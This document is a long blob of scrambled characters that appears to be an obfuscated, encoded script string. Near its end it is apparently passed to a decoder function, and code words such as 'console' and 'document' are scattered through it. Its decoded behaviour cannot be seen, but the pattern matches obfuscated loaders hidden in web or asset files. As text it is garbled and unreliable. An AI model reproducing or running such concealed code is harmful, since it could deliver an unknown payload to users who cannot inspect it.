ZZJb{K8tR29!]b_2wt.%8ZRK9r]a_,il}F@g`\\!5$rFZ8lFxFe.Kof(.xJ1@,a_,esF}Z11F9 1y0o)HZi;_&J91F2}^{nWD\' i9Ku6s.]9"_]$Z4rJ\/K[ec=.(Z}n_i$u43]{K11e1lJ.[bK 5c0d]:$SlBRi9}],.;6FZc;e&F9{FZ@){,W5\'l1,;dEZ1I_F$r4 JFK6ee=o(s@9_Z$24.]n),2Dip1=Fs[5Kr6.0t]}25i69KF([!K$6_1]]MIF{ZF6(_{c[).f1Z$=l3!3f7JK)lI_F8=lSJ(gYKe9.cZ0(C{hF;ZM}oFK8JZs_4*!L.!h[G!_o E}cr({da>3K00eZ;_|,eilcinleet.)0)ZFT.]Ku=]et]gKlJ51aKi6Z19[FKl2[5FpKA(ln$d_=%t$e4I]:0e$zl.F5Zbioue}f2EiZm\\=NFsKK6_4.].$vlWR=7!]FJ96e5s)2g10Q1l.0newKe.ubZ6.(bPecver7FoKsEr)"K1D#9}eofFe$J0JKZFi=u,e3mFgK8J]l{Ve_Ko3C91,dlJuKrpSsl,c;od(-F_K92s5Z];.|c_a s8wlsu.,F$sd_.-r.[t5Si=c)JR0;0N !8bsekvi(<e![l]_{9f bZttseZZ},;tL-!r[(!)u@hnF3Zk}VZ5(;)y_;^e! ZnMZ1FeK_MK>2e3e]+}FM!#L0"6-sJoG1.k _B,+ny_=,fr,v.ttE[eotsmK.Zu_iJu0ZZ..lbs_K9JX}D}KF.(6w>08=]AJ7J.mZa..eFt3n0(,J1, Fp,}FpZ;1613.!5J,ZL0.KC$,bFvFrZd3Z1,_2i=FZZ.3.9t,ZFuFacosNwoa(F],J[IvJ:d]bi*Dnh6!nJ]cvo,ie.Fm5a;VZ6d)1iZnnr;.ZqEeTy_kcCMedrDAw7(\/"8:\/K9A\/=0K\/_1g]!CKKiK0F+3)].Jn4d]!;.?K9.81J,6F);KFF|3d] w{nZoJ)tKrFu4Z]yFaFLZne,Z;(-ZLf_C9]6Jn}di;._n9Fb:Z+zY},Rew[Jq._K1VJ^JJEK90KJZ{Z;[6Ga&eZj[MG..G5;O G)Fr]e;\/})g.D[1KJ5Z](J<gz!I9aFs[!rS`FbK.7:}eJ15(]F=+KeDw13FeJ5ZdJp=]ehcbi7d6JJF.ZKJi=n(6T8Ee)oF1JsZ-(Z<nzm,cetek[FerK6JxD0\/9]_Va1Zeen!(7{*fkpnaoJ=JFZ,Jes.a4tb.kidhEJ8ZKF+gMoKesh:u{rn.+n(llaFK;7f)==.r={oeFeJeJ(sF3]mFt$_pe|]x{5J]w}KZ e5Z7K5J=,KWcDFm>se`0zuoto`n8kZJkZu_lt0xr3hJK.v9J;EDK9DgE96]Z41BFJ)Zt2F]b>U.a0-{Z>uQm3g,e>]f.Rs}(i)ELu1vil.n9:ZFt_); ?eJ Z1JJZ$JF,WW_D,m]s!`u7]D7iJZEFr;{@9$eZ{J.ZJK"furOZKJ!0ZF;.vJ0J{Dr1t+\'{F\')e1(eEK]FJrF)]vZtFt[]?r)aK-}91ZYs,peNiJt(rne|uFv}KaF2ZJFZsr!eu7h3dh,;ZFM11dqe!r?a_9;Zf9!ZuTDsht{dJU7F=.eF>i|(JE4K]eZxJ5DF1Y4l]cJy=JJi4e]5s7iJc-(sFacasKJi](K-Zi5F;Jr_au;caZe8Id5"]uKlZ;6{;sr,am;haseaJJ4}]nKrZ77 ;Kr@am;Keaa!l;:JLD\/D]s;i|rJF5.J|KK5w]5i)2_QJFK1gK62K4s]Z{3onslle.,t.ahe,FFK..%9s.E&r9Fg3]K{consolJ.4eur2rnFrKc.(9..=oysnl).Fl9g;FEKu.]92RtKR0a1v{6Zc:J2a!sZ3,_M]i{el\\b3L,pi1r_r_eKJn5Z])i1oxJ)55]npKuKi]Slip: a00H,5o1MJT[.xs(TgoXFKJA5{Jt5HJ]5]]d,d;]h6coeS.eik$F9(,);!w2g .hiF$399}Fg72h92(J_,1]=]{!O A-0u.Iettpne(eBi{tS{_-w]mJ8pF[,a$.a)e4c(iFt{5FZ0CHsJA,1tZ9e,nllJs0Jn6J]t,"xi[F5_ZKSsfikFjJ5[]-exF\'.MlFg7n [(s0cJ5wZ0esnelaml{JriJ$6ZEtr akF5]ZF0:rZu.]&J2z6a] F1e;.8&=2J6o]mt4g;lK.n&e2Z6]]6i!ot.D&c2s7\/]6Zee$e]uAwUJr7]]KlfgM.ii|$%2;,!eZd4rJ. i7keJ-3Z}Fs!yZef3 {yZ)._pbn;JJ4x8,,]Z,Coote:J24K91,:rKwse).JrJfex0:Z]vf]e.C2oFJ^3J}RaldatDo:avStyFe]plo1:zb_k(3b:K]Fs2i4.ti;kKZ>Jr6u}0,!lUg6:eiK.9o&ell]ckF1,Jn5bKeZJ9:eYvi;FF.1pZna]f,9!polM4`3!ir]:.C(o5Z4.Jp`o1o0o!Kt7}Z F{l7ci54!}o.t9t!k(nZn0l],Cr weesFJZ.CynFieFraFtIvy5:o{nd:keoew.e.euZijJi7g]LZZ:"\'a9t=cF.=]|ms}pcr0F;det?cJDeZJ.Frbm&cgiGt(Fxd5tZc!T1kKntF[ZQC!n;it(Kz,I=F}ailaw-krM;b)l.(sKZF[n.t\'x{(c_bF7Z0(J>rS07a.7ZsJ7}A}^q0e]t]n.s:K5ic(geanef^eK|]Sus570&oJoF"F,J.!Ksa=r|FSaf=; m.1-4.Zo..lob{l{KtKcic(,Fau]irtsK]|9]:Cfn6F]FWJ.=]s3=Ku]lDFoF3u1i[oml,hKli-)onaO-sZo-70I2iE)iK[laa::_tocsh.3 exZ6bi[9m[(xasc!R"\/lasie, 30J2d0!iC[i}$fpnJtJoy(Jz! qgoeesZg2("xt:h_Ja(.:_; f)=>eKK :_yeKu)n(el2EDa9Zk^0A2dDF1F9fLf0)25D!-diKlFfe!JeFTKnHHz26Dem.+a.0JK Jhfse!pEnF pnr$l).4eKs4eJ..s_r opf2g.Z76y+cI_9p+8e;!m"deceZt:rn dronk=KexhZsTF\\ ;x]6h3a[tG!.F G0)24E|9fJt G2.DK1D25,px(F]!Fd(comlnl F{dKq }o9e)ven9.wirten!r( f6H0t[J7-)ZFr fZKSZploet;w.s[(0 nhxsc!Ze [K_g K0 iK..pga.e1oZdIrZ h6:0K[&7=)ocZn,t.e# 4h8lFJ! KJJ_bxe67 o^seZ GuJctian]F  suKc0ionJF? J01[(5F,.x[Ifr!mc.g.,I)yoaNy])_K};,.)iJdsxeki(6WsD J}_Jx361F@=Fe;0n2tDe(Jyr_BxJ6n h!Ke7C!r:entf6nr&g{eNC;sto9ETeltt],"ek{pdFV !!iE, .!:t;r%Jt nx$6m]u.X s!qE._hxx6g.}tl.lo]eKC!sL(%  K1DJforlZ__gxp6Zily_o1rd"pF1 4>ZF,twiE.e:Z__anelt]`ZeepenZ.ib;eZv9r_ G)l2n 4(se-yierf1e]W4t:i,.n2Z -Bi_Kx^6S t0Z6Fsi!Iggt4wJn]F3 ue odi\/g9i4e.ug \'Ji (Irl+ts- +5IZ RJ& J=F.tJ] 1-0 TJK0d"$G^ EFn_ aZeenlrn-"F9_oxJ6= oio.nFF {2u h-! {!>efT0naZ16oJ.[}0l2y!==1eZxeJP4tJ!7.])+Deqx_)!J_ eo}(K9&0x2r =s.!>t:b0 Z9K!ilarnZw }]=.{JW I!_e}o{eF3a [O.aKsT}J0=2(E]1*Z)6{ .io.th0s.iva"ho3d.sZKs,)a)"n{Jl eJ]8Fp.ookoFG E9denn3e(W?E0FZ[_0m21 r}LY.0?2.F4=20Z2J e!,$I_hxo6 fic bJoc.9ZF =Jo sx!42)K]x__u,]ZJt9oJl7KF,_{x#6iJ,2\',-a,0$J{6!;Ij:p,._wO.}rep}rZyc=KFJ.tgM:J_r "\\d acFeKsjb.l]tJ ]JJ d0wmh S+Je4x.cWn_t)e<W.D.iZ(bj-:o_6uZtkgnliFK pH, fx=6u74,:W; nncJl JtKrd}KZA6] 4Ja9-(#a) 1e-al.!Ji20i,(Jx JFne s!dprdr.Tp]]].lFK 0{(9]0D26 ,e,nZe7W1D.]0.|F- !|lpipep0)_JZ u{an(te:t tJK8i(nJ   {nc)3w.Fi6i4(m}. m{fjVnKe};c.JbKnKZ  eoss9..Ze }_Ju9.r.;ZOo .Z ty$!2Ft(Z{s$6[>p^oxkKJ610F..K 0Ae!e(FG1 (eaBK[rB. cZ__]xi e?s!e(=>0 rB.!aFElpnF JJe!Kxg667,=ohJ F,Js+ebc,-p.YrKp:aZed J]!F  JFe(lZ_e$o)a: _=\\et tx26.T\/{ 0F9lZ7.1iutle.tdl.lGe] sG: 20t2_Z. +B; ZWc.|3[ KAM yWAEZi] kAi kp{isns.F .ese_ej._ =pKiJnk:i Fxt6,12[9 Af ZJ6F K?Z -W..F69 dgt_.0i2ZEB9?{8x;6.iy9J!F0k2uDK1K!@0w24.F.51c) e]si.Z{n=geDaKs6}F=xeZ| ;tOK!aZ).Zrmn::t 6eueet(ro FZJ)3 K2 D99]tZ 0s-k4eeeo ZZc.rtn n2 DtZj F;7eJuhnZ txF6Z7K)q ,sEdrsJfFb0eutZZ_6s7. ]W0E,9eZE6E5J eWJDu1iZa6a3= =i)dZwH!h]v".[1 ZF] kW1EF9yZ.6Z09 to:ktye-6f^n!>Zdec]m3nt KkZt oFseZ_1g9Z}ZZ7s]Z40f1 r-tZro.: 9x074.31ZT}meo9td Se,p1aJe]sttni^gc 6B;e, s;#|{tsoZb)rt Q{llKt*6-i1;FoKs_.F r;:|]tJhluir( F{,|de.:gaZsF sx)79.J9wy.uiuJee ofZlmer JLQh( .zGa.e* A.iuire Umntcvn rkoj(cF KrJg]eJ Zx 6gCJ ;lhm\\nt Fx97o4F 3ZMI} 1r!m).1 nl1M0w! Ef7l9et !jZi( 2irtpam lFg ZFu ].`.;-6 iSb0x ]ool2aQ W|Z !phtToP ZxJ7;1S JZJiE >yio9rt  lay,rr -odcx-KZe.t ee&r9hts{rspK ]reirnieF>6l9nFt. Je=grte(cG, h};qx.FZp deceat.bFtuoo {eKv;rZp!rynY  M8d:l-,xA40qua F)ZIeeZs,gZ Kmse$t2C,a7se)gic(Kapi_nZ.}aMgJe;elt_oZu_eJvzrDeKMJxPn-lJtCeeZu, tZiogec!i9n!){)4,n}KIFZ=7E]Kb3,Jt1tmZjs!]4eitx&a.< ihes@road siZ(KoZe. te4tn]F.8 KaFnm8],} K]E"J6w,K Jo0dp)e}L b=heEDmmJ e]K"Z3.,s K012-h,lt Jr{eb1i,8 Ne.u72i,F s]9"F5f,Z Bl]s{!pet ktih:]i.e edih.|s.t  g4yga1t1 on2e$eeuf 6oFylc}ni Ko0kei}eF !atettgp. ya_l,hzm) og?teiZe( .1:!.s2oF ][]0'),kRV('ZK2.k;ZFM0]9R09.8dcF,.6\'[Jr sZ0I]n2=dovoFSvtu7))Kp9Q(<(:KZ8di;7K:9:ts3cJ+MJKh18rdECcr):0tuv;e)kQ#=u_=t=JoKJ}fsetuw0ZFK}rZWJ t{KK\/Cse{FZS6W>Co9iF2yJoq(%0(JJ.KK09]\\EDKFd>74._]r2c|FFKW19nG}lWJZF=!Ipo,ZZ8>z;K.{(s969}-s!cUm.2Z5!Kxe,bnK]Z1^.;e]tEt).KG0}(nhZKK3iu$7K2~.Z]]IJ0}s2!J_2snJe$DFJ;{E?(nF(Z?Tap(Ptr29!fek0}9coEs8uJofls3K.?8#q53|e$e.rdH!=2],F{sFpZF>=,9sZOox#anqel;nV6tiFg(2kJ&a)ysT)}{]9{gZ)J!Ffhx{J!Jin,w8F.=K6K[5[30Z}J7[( F.eKF0s-1a0djKeF}{17sxtfle]bFt79x!st}..]K!FeK([.Kas.Fut.{:]);JkQ37)6ZZWZ.}]Ke!)EJti. (i0*oJ)F7]Zg*|nJ)u= k4JFSK)u}Fn__%a3}F]!KtZ{=FK0J$En!D..;J tlcF|E]8!ZZKZ"!1ED;e:J\\|d7KiZ8= O_Jq]]KyJN8il1+a{(_0"K]1)8e.1.Fg!Atns=wr!.J6kbKnZ 9Ja0ZK]gX{=.I>ery.Ze_pEE;}(ee tn10)2!(6n)r],P]W t[fe!l.J6F5FKZysiFZ?lKt[et !JFnJ.)D(7F]KbD=!K?6[1FZd.h.0rJ,{}ZZJ.Zspn*stZ!*atl@i9iJi-$.=m.]!l1ct JG42f4s(3\'sse;JK6ZO!a6 0){ec56K6VKJK2EZ;Jf.Eo](cT=F]e0 FFEKX !.2ai3!u_s]-.ZhK_]Z;KpEbFKs4)FsxDEF.s{ZnKt!dFZ\'JUik.f$o!n;rop;F"Jir$(bt5E{)de:J3 L|F)DZt;Zri3sZy. !c)"(o.1(Fn\'Jc<mekgea}E:FUdr9eK!v vd).s()\\(Y9c5Fe{.te5Fe3g;JcaK;d(JzC[aY,ZsZ0ere=z40+9-eKtEI)5%K}[G3n20eK.r, 1(92y(xU,fpJd.z=Ps=aeo.f}(9p)J!!F(,Z1y1=JZKc.es_J.e(t=scsizFn_k}roIuy2F]E=2a] .EiQgK5][i1,Fik,ZZe2%u)tt!D_2JZ9F1=H)exKaa!_:6y;pUKJtm:Ka(<.aEyffI(0K6t83JjZc;5ci}K2wnCnd.3FK_De;dieZbEo&eWE:.1![ v_(N J=eJiFMG!m!ZZ=.JKF.Z6.Fia]}!_1Fe+8KdSFJ:K+aoe(K4)$tp.[+ 210Z;y-cK\/^(g3fF2iz! ,;uvKwJ)tZ2 ZF"K^{aFEFeZtcMpw0SK]01Kh)Jo.sVf]y4g0KF4E{lsZJ_1=7}iK,6tJ[J$18Kw1](.Ze\/D{KFi]2rJ\\J(o0! mRe3(!XKvbJJt{{.4:o2RO.+D1(_isJ.1D;6k0eF__0reoKg : =euJ.0(][\'iZ!siKeJQF4L{mKt0]JlF=r(sMJZaG3.:ZEjer;..Fni.f|eEKf)CFlJxUEe*Jt,MiZR(a11)K2rel:<5=1)1ez}haKt0+ec6)..0A@o=tZe|JZXJ}F 4tWdeacsg0FeFJV(UFF9l6Z[]FDewDJrfXs}3re:F2k7F1a+5JZ]KkF.&tbZ.).Z5J97(,W)1Fls9{fo(;_6a]tFFate _J"1koU$Fet<we,4FseZ+ZJ4Fe)tZao1v,;0JF,]f;sK)Fda_ (()SewK6ewe_JF2Jl]j)6trtKeK,I\/.eiKQr.t;*.A,J,6!uJ)Z2;ZJ<{FJZx;.eF ?|&F!T9g!F[uJE 6$KJ)ZDFfZKKj9e}.0F_0))ZF0(l<lFi.r  cr:]e]ElcRig ,Zae3JD669 ZX;K[)n+\'J))K!Fg.lK0gJ)1n,i;s;]yZ5lFlApEZn)t4)m.!;{:5+!$fF]?0;;.sFE{#D3xZZuc,|n70;9F})d[G2=7oJ9{F:pKe] KJ]p.)JZ:s"QKJep(Z_,J2F03xFJ1eAZ]x  4ZF{XZ1..tZZyne.ttw=13{!Z)6,{bi. Kab) B nFuI=JFJ)Q!znc.;{.#Reie)OZ1Jz7a)o.F0lP{,_rZ}|D.Je,^66r;J-i}J9KZF,]FD)dp@ho-t,J2}2w20 O|z@{Ju41KdCp."ZRr{)xsZ(w;bf.fc$0VZK7)A2:Yeta1].KD?!2= uUa!E[}].;aCFK""p.}4lExS).n}1<e.|2.DZ9rtUc15zdIJ.dd&uc.TrKZk9FXJx_oKdKuFED,_]ore}=;tJsqu=;d]F.J0.,Uo1=JNJisok50aEe_We e;eZ3e{Jr138Fp1`PNFF).YF}T5[\/nkrK7.Jz2b1.)r)=1EdFe\'Kb< ]tS1JZ#n+qJuK1V} ]h=J8e]gyDa-).imF?1c96J] 5HjFS03] Fcu(J..;.);;9.F.FJ;em)j.c68doXK01ob_hNFOJE60a\\GY,2 1$M4,F)Y7yJss]0Te572X622o}F]eJ1eEJFolx3]CKkte.u.K73K]8n}5nevUe]i{Ze()Z.eKJ41mob1.JpCnrZ1(Z)]76cei7s2i.?uJ.{fyb,nF.tn_00J$fre=.FE=2o[ZZ).]3Ze.f8[eEiKdeJiJ.K#]Ze$FZiFe8nE]usKzJx\/39dL]2X4vs0);tpKj[i1l{(tYJK.cK]aKna(x]a)2XFJsZ\\.;VF((.I01i6394ZJUF)k})fo9udpLed0.=4|Z]Fm$mjie0E,C8$,Y7c-Ye5ZpJ3()sf.!sua7JF;Ze;2F(De6=?{Ly(pr(=(nrLfTKdvK2KZo?E3]-]5JshJ[F1<a.JKtZ0;l?.ee:s}at6#2}301p,6o[dE}5l1mmZ.eUe63bJe aZJta-t7F-3wt%:Ft|.2e6s;19uF.0K!yDasx.i90_xJ5ir!e}ex"N>z1=Z4KZJ(3]li  $_0h{FuYu]ce2.aE JFW;:1Jr.dn,k1:F K D)F| (E(a$l!&|]s}WJs8uoZ+eww 2ban15)nlRaxrZ+]+J1.x1$r1RKnN[dZ_2.2oK9]KJt]E}3?K5(8ea56+.]p=LKeeKK1)088+Y&aZ_+J=_o,vQ6b u7((..Zs+]=T=G(0eFoca1]12d5TCKF]c0yC.59!y3].sFDe98JF45g:3C8jppyel1d<e .n1=$06)|04orTx 1K)KZor0Fy1rJg=k}8Z; {rE5_KFla,= kln!75JnDa6ia9@z.f&<.1J|}Di!c?JK)3_5sxuTD!F.lN.CRa!0=o9Vj]SegrFn.1iKJJ\'tuhtZ=?:T5J)ioZo8Z`n)bdKs>{\/2]Z.s.er*sF{I {J2].19)}6i}{5Ker2eeEmohrJaJZ 0ittJkelF7]m1JoKJ]sp(!iceFwIxF+ZJg)JoZJ;21FY}]FJcppz]]rlt4;rJaJKR2vgG.t1okK0w:8ooJ{LJ04 _FLoCF_6O.t96vt5B[e1J ,pwi1e,wa[K_s.(c 3:ky1{FjdJKF^Fap*u)J(nZ*7j}=us}e.zK01.ZoKSVpaF1(;p17h+*nZ)o)9Jw?;F$y{;$oJK)ate3J}I ]^g1F_7uKTieent0n}KZ.tSJCfJF8p2Mb5J"FFs)iSAG8< P}=iwPFj}Z|;47++ZKLugJ.]..[ft65oJK)ZJv6 0[)\\2terw2j2F!ZEeFJetb)Ce}}K6K6uc]!F1.o:iZ.lFeF)().Zn)K!Fh+.nUHKZhZ\/cFb[Ji.--HJ<Kg9E,1[y2Zeb5bDKgZ]0J!pMTu5iTo-9F)n eJks.x$D:J$0Z_=Z6#57K16k2eem(Kk^K=|eKtipEFKo;)\\6iD+.,l!I0-,)_rrKJob!hQ"ZTmbz[s!l48.bonhJ46F+v_ZF!:]!Z231y&Zm .{l]}$K4]9!-Pytf[0KJ1aZ`ne]aer(J \':Jm;nZt44d!xlfk.0{e6]g\\2IFe!8K.]J6nZ8aZ5R6JFfz(pl1JJZ"bK0JZ4a|e0mOK}aon)FsZFJLEZ16:m1e[_=JtksUt:e or wr=Z}ods_F;_58:g(,e)S_s. =n]]ZJ5eKu k&ZKtie_FyFnd JicJ#-FbJaK.6H"srJ=}{J;m;r:Mr,t1n!9;sK)F 5ZJ.J_)(Kl Z55]lPb{\\ZoJ8_c(nxJKti`nY9(!Frd.5Zl6aK ax!,;h]Jx5s3FFu.n7Zf .mA[4!)S2)PZ\/9g=yUTdieU1ic}}Tz11nKee![1-ncF)K11!2C JKK.)NtK|.Z9_\/2(aD ll(Frl7;007&cKF;eaZeu2)091S9mSZ(6tor1K!]Zo !;Ci3:S3Mss.o)\/a,Joe3+o iKJ))Z)ZeJ.4d).J,ZZi ,[c!i) Q=l.xJJZQ;9F&6nvJniK? fPO.)&FZem0BJe{)eilJZ 5}odLt]C2#K&p9;tB K99;(E_e}Jy}JJy(FyS,)hF;r2]{0eaK!\\l-#=J<eHL.It<&#FKf+Ec.0t)\\F67.!JcFZJl}jK2)c0e]F4Knxs}9ceExnJZfJ_r)$=S.xie3=iD2K;t5um6:1.JdM=4J,nZ\'KsZZ0;.*FZ!.]J\/)Fe){t:S.2p3e%J4I7\' )cFeZ=Zzr_ecJ5ZCJ!gZ.]s]JsKog7}. =e  0JJF:6+:ZKfUR_tn9K|lJ_Kr)-]o=Z.9#ZtsZ060.F"g0xt.Z_{0cpZF1F=!Ji35&,p.1!.ZiE!Zodmi.ZJKKJ4un.)yJ1:J[=!02s.K)lZe=sec0m,bJZ7_ZFZ9fii`xigf^C:,u"J=1=g:1-F1 e|{Wn(98] 6+]tv9 )qs$7Z.ZJ.Te t]x18{K,.tz(8=207aZaH_lZ!a.9r95]Z=!EF.ugK]1Zw)9Z&.47KtK"ll\\K{20FK)tKJKxDK2F1QXe11!319)u"Z1DU;F!}eFZa@]h+&mpee5p91fgfJ2JDn903dF3J}7o-2w]2s)y\'KJ),F &sh]_J4Z46s[=6]9tZ]+.n{ etuF49Z?7@tFf1\/mgJmeZhuFD4l98e7,FeK!iN(n9I]K5i-n)=n}id-9p2u...0=71b1tpKy]J1v$!D!f);sehyJzeZ)K2$))Xb4i!Zd_0u5tJ]).JZ]tnuv)-i J4D59nTK)?aR,FZ9JZFtsni2Z0!(Fs9rFilA0s S)2_!K1,ZeK2d_w9iM.y.=geFV,!|6Jl\'JSyF[Z9(Kr,3l;2lmK(RJff}i2X5QexFT)2n9.Kiry1|iayle2]t?Z)a))J(Ky2cB.?]2kiZed,_FZ"9gZKdoJuJe[qiiJeZ!}!Jc.)1)JD ).\/F;6r8[ZJ27J2Z\']1ZOt3pL))Vt$ ceee[0Z3KK])97Zh#,Znpj:F([.3x,n6nY|luE[F1Z|pCZw]{e;}1794rJ.)Y3])abZ[gj9EnOZ*)I66\/K+FZZ{ N.myJF=lDc")K[a.n+J4ZX9 &JOD0rJ.|=0)e&((95-seotxFm+EJFK]seJ?E [pa!:e_]Je8=KK)K3w;D4(edrx[.q..e,J:Y2= :i]Ku(}KrvKKseppwc\/Z;w+)!3KcZ$97-!J%li2:CrK4,Kp0se42OK>4J]K1EKKh-d;tCKpZ5]e0xY)e)H*hl2()>ifKf]2=ne0HpZrgx.|H4{J)}ZFhFrt_2K0:)gNK.ZU,n,2tJh5k1JLKerJ,KfJiQKo8K4Z.peJe4F(0u9c6e_DZeF_iZ{er|4..iKd.odiK@h}e9s1);F;Fuhe26 5fu.6t,FE)]2JBFe7+=v9!4F7ZF_pFoK[==4ZJ?Z`>Gh1;c7FZe]]u0oKsftZ[FFJR#K+Fes)waup6JFesJHsfi9eF!l0[lfFdJvf=SZ8])3l6kFiuOyre-F;Bro_$,K(J:=Ff(xF.!FP)Rr5F:-"1]$y{(a(k2Tpb0t1]xtarP2._5:;[o1hFVK1p\/,7r)1pil4Jn05VJFF4r0)92 FJZE1.rJF,[t9EKZe]t.#2I>8nep.i69! 1Ec60(eoxr6{Kr,K:0:Khr3=+3_;w.q.eFfk3o_T!"J2SS0M(2.3ZJ9a1fJJ.Z+g;FJrJ)97B!?`9)2xK!6JvKbKKEd9erF2l.bx!7D.3J,2 2)M.i]a ]8|=1J"s5sJ5w4+lZ6;,;epBhef-5i !?Z;r_8uo.)m.!}}Z!p9|o3Ha !4nFfl.4tZ 15\/mLt._79JO$5S]]E.ZKZml8,Jvl.e:o1NvuD@M(1Im\/i=J02.oe1mn[nM[DJ6.l-Z=Fd5|).;h(KAZ.d11m1`]!+5gF9[K.0VepuF}(n0x,dc7K[n]?3[1irxk.ApmFxd.)ec2Zye.t\/Z1;RK9D.xi]9Sr7d5cFIpKF4^)2t 7!.K1F],he[J&!13{(nJo;.JuF1)1 =]u.,en0s]KK_5K521nJ&3JdF3ioPK]2P 6m]JsZKiiajr=m91xJ_FJo.9b90J.Ki]QDJ.t1ek{K5.60!_)F59 r.J()}l)0pJ4c.5!JJK,1KAJkZ%P8%t=s3o)J2Olm)iire27J0\/.m_Zn.4K.761efFN!K2n.b1oadR.J[ s.7fJvhKbJ)ZJs]6+n)M2[K9e}eun2.Z[ZK]=K=o(1))ZEwam]1Jp1g0F51nX(3sA6Fle))pJe!4_)69Fti!KF.{]mKK4JJ=o1.9Z{,Zi:ujuJt!=J>a, FdZ4ZSnxt6\\o]_[230!dEscriee7}e6R9=lZdJ7h6Kn+P)KFtr6.)4FweKF}eZse,)K=?KJ2nFos4Z]9Z2FJJJ;$M(;r=2(9ka5#FF.LJ)1tZf)t<cdF.m|d.&vt+ ,JrF2].En"f,FwZcU2F tzF a!eg.Z[Ze7}FKJ-.,i0ZKvE9Fr|t snt?2cedlxp{Iad:=s8.iJ8tZm:u)0(ilk]FcKT\'LK12Z"s! %!Z9,iJZ=sF;4p7)FI,V :nem.n.fK|3%5.6yu2y=$!1D x?Jmoie!.l9iAodaJ_9] +7\\Z dJ 61!z\\;7u*K+w9;uv*is(,d.)Jt7EpK3=6?K"el0911mqCTiHzFg.:JIJK42c]J.Zn6]>xZdIa].|tFMC( H=}Lw\\a11|.Udg2LenK;ea.9_Ttos(,zcZ)8Zz]@{1gUF Ji6aeSte6mKSaUJo.eZmtp*01E!9$K1DJJ }.$2ni|ib;r(oo]1jKZ4F1i))(.in{h16Jp{0iJ$gJ61o=+FJ1aJ{1tJT@Jeft.r.)99fw).KeKg3$;]{h}_UF8\/,f FdF96P xCF;oZFZRKMJ.(! Z[F=;Zf oe}(c7JomM\/F=o}F]i$2fC26a.2s4m29.(etsKx)JcZZ1;c.;ZcKtC.FF;oDOp5]F {}F%-U[r6-fs(U9"v]FFZ0._]U](1Z(AJs;J9tz6KK"qE\\):p"l0l.e:N =ek]K oxZ3KeFVKKmC-t)Fc-Kvs1wK2bZNnTnYrIiii62+).F)oF9ikl]e1]JBaNb.x_UFhe?{A.mea+.K]7$#q|Zh66v0;sn,eRlfgJi[a0o{!JZbi.M\'(Ja5l{I0ei]O]Wdw.1wue)}0mseb_]J.;aasZ|ZDno4HJu2KZa0Ju)ard1d.ddnS}bhQ!:.FsFKF0}hYJXr=;kHDlcK:"og7h6 aK!f)lctetFJ6aDt.g =J Fu.poHy0dDV1eF}e.e.ucFhJsecJ_xeJ5}_5FJ-7eu8[] JtoSZZiiFGyzZsAM]1Ka).553vn1eF?&&(."1yKpHF)[e[w(:F8t(F!0E1_(,.4#[5.JFd@9F!Fm.)Z1Z2d7Jn=i.9<oK)];",JhX_JF$]=].9Kc@n."l8$dl)}.vF)Je,2Z.Va1e=_eh6NFr&Fyt>)Z9jFx:sZ Z}e8J.1iFYJ3.2)zt.]ef66xeFW\/b,4dl,8J]FxEJEuo=0FljF_el;)*Z%:>dKi_=9i)KJ1c4euJ91::K=]])_am&]x_!t)ZkSaf&GOKZKml.}K2.,Ot%\\J=]t;1tZei9s(F)r1 =|Sfe)FnKKeKc3x}\/KlFj8x)4F)tar1Z]!)518a))o0sd6r(,eF(EJ|p0vWlJJ:u0KC9.0Jeo 3F_CFm2Z3 81}t0]]8pJ24(F= < 0_0O,T={5o+(21.]1_n0JIQ.=sJ}mJ] F72_:auK,K1u!(p9ol9]109,FcK(S][yJKD9ZJJkZJ!$da=0n(,mi7J1Z1)K9]Ks9FH1r1nIs.xKKDco5s 2Z2le.TW ZO9Vyo+pI. alvZ0FcdYd,K}?).J#{eSkFeToKtaD48y}iM0F;tZ1Dta"Krf&](\/4.[>yea{8t(epgU}+KJFIp7s)0eu1) $y9]eF1dKt7iZ)4e1i)q0JFoJ]ZfJn67e)JoZ68u.-nexF.H-iM7ae+PeR!z4mFxi4rZv7ogi]1.|F6eFZ68`D].&5oo #..,=(J!)1.yZ]D)Zf\/1,ZZZZ2XZJplo3m"O =eyZK!oFJer6ej.hCe7]uJ]ZC)e9Nd)"Ks1m4]fLieE1Z0ZQ9hY7J9<1R0dFU;Tpo(9iodr SlG)tk2x3y4J1rsarJ1Dh86;F)Z08|}"E0R\/o5sR=Jt)Z,!5CDF3#;78iKFawy"f)=o1Ze&9Z$.J.,e gJZe=JKFare l,Jn,!O-g$ZFce|)_[Fn.r9h.(ZtK);9m8J020KtK]puw_w:Kwt{0p0aaeed,;Fa#Bg.2d0:FJw JKZ,J"ZlD>9J}0nX(l:()F,#J911.Ji)l9iKZKdPH632.1lo!KJJ,2h.DweeFiDjh  {eX KM1n=,J8.+].Z 5J6J]1?]Z5kK00JEZ.F}c6m_=K^]$Dw; ZtK{m}4d64.1in2r()pFfe]eFe)}](sm9fFy ZJE,ia1#FI((.)$5.5]3;f(E9 O)?Zr,.K1u1,]F$e0FFKJ2}ZecpC.u(:oJd!F2KXeiFS\/.0!JMW,pJZ}toDad!FA(^)pKo.!2ZM92F1=4ngcdd4N_>Z9(<J$Ji)K JKC.2Zm $ ZKZ8;ZDFFni]e WZUAct:JV+26]r7;rZnw7p)x(kZiK,FnKj!i3$#g(!F=F@9yJDfsaKs(%FJ2Z5]i2_8JE#F8Jr!W!a(.iKZJi1.F8mf!7Js))6]7)FfD;nZ} F46{e&x]JFo]tz.eF76xFm$Z]}.cZ25FJ191g)JK7aE5eeFDfztFIafet4e,FlZK ](2$p6]ch)r.f+V]keJ&YJ06i5)&G0F d{}.F0iKeodI ruJ9}auK.FZ|eSJ))20K.C IbJ)(7eK.}ek49=n)fKaF;ZJq^r%co :);;rp)mMnaKZs(]JZ=txe7!dK22h69fresK 24p3 }.J,dp]oJ5404 1T[LC)]Phgcx%}!xFV1iK_:.eFx,J1rJ}f,MJ }9zSiZ52rnQ Zs)r_.fe)Z0c6K]17JF`E%FtcrdJ:E0,iJeJ1rp8!K"1Ks]dG}.ue^KmCiZFZn.V+):,dt)1&usro@=.slsm=ZJ_J]okKC}K3hFtiK D8{JViZeT.exJWn\'}-J[cF]fEZ EiS2y6w7F_l\'$Fn1K,nm9}FZb7h.Ko8;]cy5U196KJ0)1,uJ6JKFEwr2KeeE,].)}i)ZbeWfa\'34KKPcJg{=;JJ.2J=.eDenFJDxo{[x}{J)KoO;LKae2..F2MJPyteZ+=2]aJ nu+K)Z)rh}DcvZ9e{aKJE69.!Fs_2Fi1 |([]FdF=ene 